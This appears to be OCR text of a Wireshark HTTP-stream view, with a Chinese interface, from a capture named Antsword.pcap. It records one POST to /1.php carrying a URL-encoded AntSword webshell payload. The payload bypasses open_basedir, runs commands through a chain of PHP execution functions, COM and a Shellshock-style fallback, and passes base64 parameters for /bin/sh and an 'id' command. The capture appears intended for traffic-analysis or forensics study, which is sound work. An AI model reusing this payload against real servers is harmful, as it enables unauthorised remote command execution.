 Wireshark · 追踪 HTTP 流 (tcp.stream eq 0) · Antsword.pcap
POST /1.php HTTP/1.1
Host: 192.168.200.54
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_6; zh-cn) AppleWebKit/533.20.25 (KHTML, like Gecko) Version/5.0.4 Sa
fari/533.20.27
Content-Type: application/x-www-form-urlencoded
Content-Length: 4861
Connection: close
1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdi
r)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24o
pdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24it
em))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.d53e47c56e78%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontin
ue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg
_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%2
2)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7B
return%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%222c%22.%223f5%22%3Bec
ho%20%40asenc(%24output)%3Becho%20%2220%22.%22c49%22%3B%7Dob_start()%3Btry%7B%24p%3Dbase64_decode(substr(%24_POST%5B%22ma569eed
d00c3b%22%5D%2C2))%3B%24s%3Dbase64_decode(substr(%24_POST%5B%22ucc3f8650c92ac%22%5D%2C2))%3B%24envstr%3D%40base64_decode(substr
(%24_POST%5B%22e5d0dbe94954b3%22%5D%2C2))%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24c%3Dsubstr(%24d%2C0%2C1)
%3D%3D%22%2F%22%3F%22-c%20%5C%22%7B%24s%7D%5C%22%22%3A%22%2Fc%20%5C%22%7B%24s%7D%5C%22%22%3Bif(substr(%24d%2C0%2C1)%3D%3D%22%2F
%22)%7B%40putenv(%22PATH%3D%22.getenv(%22PATH%22).%22%3A%2Fusr%2Flocal%2Fsbin%3A%2Fusr%2Flocal%2Fbin%3A%2Fusr%2Fsbin%3A%2Fusr%2
Fbin%3A%2Fsbin%3A%2Fbin%22)%3B%7Delse%7B%40putenv(%22PATH%3D%22.getenv(%22PATH%22).%22%3BC%3A%2FWindows%2Fsystem32%3BC%3A%2FWin
dows%2FSysWOW64%3BC%3A%2FWindows%3BC%3A%2FWindows%2FSystem32%2FWindowsPowerShell%2Fv1.0%2F%3B%22)%3B%7Dif(!empty(%24envstr))%7B
%24envarr%3Dexplode(%22%7C%7C%7Casline%7C%7C%7C%22%2C%20%24envstr)%3Bforeach(%24envarr%20as%20%24v)%20%7Bif%20(!empty(%24v))%20
%7B%40putenv(str_replace(%22%7C%7C%7Caskey%7C%7C%7C%22%2C%20%22%3D%22%2C%20%24v))%3B%7D%7D%7D%24r%3D%22%7B%24p%7D%20%7B%24c%7D%
22%3Bfunction%20fe(%24f)%7B%24d%3Dexplode(%22%2C%22%2C%40ini_get(%22disable_functions%22))%3Bif(empty(%24d))%7B%24d%3Darray()%3
B%7Delse%7B%24d%3Darray_map('trim'%2Carray_map('strtolower'%2C%24d))%3B%7Dreturn(function_exists(%24f)%26%26is_callable(%24f)%2
6%26!in_array(%24f%2C%24d))%3B%7D%3Bfunction%20runshellshock(%24d%2C%20%24c)%20%7Bif%20(substr(%24d%2C%200%2C%201)%20%3D%3D%20%
22%2F%22%20%26%26%20fe('putenv')%20%26%26%20(fe('error_log')%20%7C%7C%20fe('mail')))%20%7Bif%20(strstr(readlink(%22%2Fbin%2Fsh%
22)%2C%20%22bash%22)%20!%3D%20FALSE)%20%7B%24tmp%20%3D%20tempnam(sys_get_temp_dir()%2C%20'as')%3Bputenv(%22PHP_LOL%3D()%20%7B%2
0x%3B%20%7D%3B%20%24c%20%3E%24tmp%202%3E%261%22)%3Bif%20(fe('error_log'))%20%7Berror_log(%22a%22%2C%201)%3B%7D%20else%20%7Bmail
(%22a%40127.0.0.1%22%2C%20%22%22%2C%20%22%22%2C%20%22-bv%22)%3B%7D%7D%20else%20%7Breturn%20False%3B%7D%24output%20%3D%20%40file
_get_contents(%24tmp)%3B%40unlink(%24tmp)%3Bif%20(%24output%20!%3D%20%22%22)%20%7Bprint(%24output)%3Breturn%20True%3B%7D%7Dretu
rn%20False%3B%7D%3Bfunction%20runcmd(%24c)%7B%24ret%3D0%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(fe('system
'))%7B%40system(%24c%2C%24ret)%3B%7Delseif(fe('passthru'))%7B%40passthru(%24c%2C%24ret)%3B%7Delseif(fe('shell_exec'))%7Bprint(%
40shell_exec(%24c))%3B%7Delseif(fe('exec'))%7B%40exec(%24c%2C%24o%2C%24ret)%3Bprint(join(%22%0A%22%2C%24o))%3B%7Delseif(fe('pop
en'))%7B%24fp%3D%40popen(%24c%2C'r')%3Bwhile(!%40feof(%24fp))%7Bprint(%40fgets(%24fp%2C2048))%3B%7D%40pclose(%24fp)%3B%7Delseif
(fe('proc_open'))%7B%24p%20%3D%20%40proc_open(%24c%2C%20array(1%20%3D%3E%20array('pipe'%2C%20'w')%2C%202%20%3D%3E%20array('pipe
'%2C%20'w'))%2C%20%24io)%3Bwhile(!%40feof(%24io%5B1%5D))%7Bprint(%40fgets(%24io%5B1%5D%2C2048))%3B%7Dwhile(!%40feof(%24io%5B2%5
D))%7Bprint(%40fgets(%24io%5B2%5D%2C2048))%3B%7D%40fclose(%24io%5B1%5D)%3B%40fclose(%24io%5B2%5D)%3B%40proc_close(%24p)%3B%7Del
seif(fe('antsystem'))%7B%40antsystem(%24c)%3B%7Delseif(runshellshock(%24d%2C%20%24c))%20%7Breturn%20%24ret%3B%7Delseif(substr(%
24d%2C0%2C1)!%3D%22%2F%22%20%26%26%20%40class_exists(%22COM%22))%7B%24w%3Dnew%20COM('WScript.shell')%3B%24e%3D%24w-%3Eexec(%24c
)%3B%24so%3D%24e-%3EStdOut()%3B%24ret.%3D%24so-%3EReadAll()%3B%24se%3D%24e-%3EStdErr()%3B%24ret.%3D%24se-%3EReadAll()%3Bprint(%
24ret)%3B%7Delse%7B%24ret%20%3D%20127%3B%7Dreturn%20%24ret%3B%7D%3B%24ret%3D%40runcmd(%24r.%22%202%3E%261%22)%3Bprint%20(%24ret
!%3D0)%3F%22ret%3D%7B%24ret%7D%22%3A%22%22%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3
B%7D%3Basoutput()%3Bdie()%3B&e5d0dbe94954b3=SR&ma569eedd00c3b=38L2Jpbi9zaA%3D%3D&ucc3f8650c92ac=AkY2QgIi92YXIvd3d3L2h0bWwiO2lkO
分组 24。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（5477 bytes）
Show data as
ASCII
流 0
查找:
查找下一个(N)
滤掉此流
打印
另存为...
返回
关闭
帮助